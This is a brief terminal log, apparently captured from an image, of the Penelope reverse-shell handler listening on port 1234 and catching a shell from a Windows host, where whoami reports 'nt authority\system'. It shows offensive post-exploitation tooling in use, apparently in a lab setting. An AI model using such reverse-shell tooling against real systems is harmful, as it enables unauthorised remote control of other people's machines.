 root@eagle:~/tools-backup/penelope# python3 penelope.py 1234
[+] Listening for reverse shells on 0.0.0.0:1234 → 127.0.0.1 • 192.168.8.162 • 172.19.0.1 • 172.18.0.1
• 172.17.0.1 • 192.168.208.1 • 172.16.8.1 • 10.8.4.157
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 💻 10.10.69.3 😍 - Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Basic, Menu key: Ctrl-D
[+] Logging to /root/.penelope/10.10.69.3/10.10.69.3.log 📜
C:\temp>whoami
whoami
nt authority\system